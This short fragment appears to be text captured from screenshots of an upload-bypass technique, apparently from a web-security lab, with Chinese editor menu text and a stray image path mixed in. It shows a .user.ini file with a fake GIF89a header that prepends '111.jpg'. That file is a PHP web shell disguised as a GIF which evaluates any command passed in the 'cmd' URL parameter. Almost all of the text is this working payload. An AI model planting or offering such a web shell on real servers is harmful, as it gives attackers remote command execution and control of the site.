 .user.ini
1 GIF89a
2 auto_prepend_file=111.jpg
3
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
111.jpg
1 GIF89a
2 <script language=php>eval($_GET['cmd']);</script>